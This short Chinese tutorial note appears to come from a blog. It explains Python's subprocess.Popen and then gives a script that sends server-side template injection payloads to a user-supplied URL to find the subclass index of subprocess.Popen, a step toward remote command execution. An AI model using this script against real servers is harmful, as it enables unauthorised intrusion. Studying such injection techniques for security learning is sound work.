 subprocess.Popen类执行命令
从python2.4版本开始，可以用 subprocess 这个模块来产生子进程，并连接到子进程的
标准输入/输出/错误中去，还可以得到子进程的返回值。
subprocess 意在替代其他几个老的模块或者函数，比如：os.system、os.popen 等函数。
python脚本查找subprocess.Popen
import requests
url = input('请输入URL链接：')
for i in range(500):
data = {"name": "{{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"}
try:
response = requests.post(url,data=data)
if response.status_code == 200:
if 'subprocess.Popen' in response.text:
print(i)
except :
pass